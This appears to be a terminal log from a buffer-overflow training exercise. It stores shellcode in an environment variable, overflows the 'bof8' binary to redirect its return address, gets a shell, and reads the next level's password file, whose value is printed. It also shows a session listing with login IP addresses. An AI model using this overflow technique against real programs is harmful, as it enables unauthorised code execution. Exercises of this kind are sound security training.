 bof8@ip-172-26-15-156:~$ export SHELLCODE=`python -c "print '\x90'*10+'\x31\xc0\x48\xbb\xd1\
bof8@ip-172-26-15-156:~$ (python -c "print 'x'*24+'\xb7\xef\xff\xff\xff\x7f'";cat) | ./bof8
Hello xxxxxxxxxxxxxxxxxxxxxxxx▒▒▒▒▒[0x7fffffffe4f0]!
(env:SHELLCODE -> 0x7fffffffe826)
bat bof9.pw
Illegal instruction (core dumped)
bof8@ip-172-26-15-156:~$  w
 07:25:49 up 7 days,  3:17,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
gbc      pts/0    118.41.84.9      17Jan20  7days  0.00s  0.01s sshd: gbc [priv]
bof8     pts/1    49.142.179.88    07:02    0.00s  0.04s  0.00s w
bof8@ip-172-26-15-156:~$ (python -c "print 'x'*24+'\x26\xe8\xff\xff\xff\x7f'";cat) | ./bof8
Hello xxxxxxxxxxxxxxxxxxxxxxxx&▒▒▒▒[0x7fffffffe4f0]!
(env:SHELLCODE -> 0x7fffffffe826)
ls
bof8  bof8.c  bof9.pw
bat bof9.pw
WARNING: terminal is not fully functional
File: bof9.pw
1 83fd47cf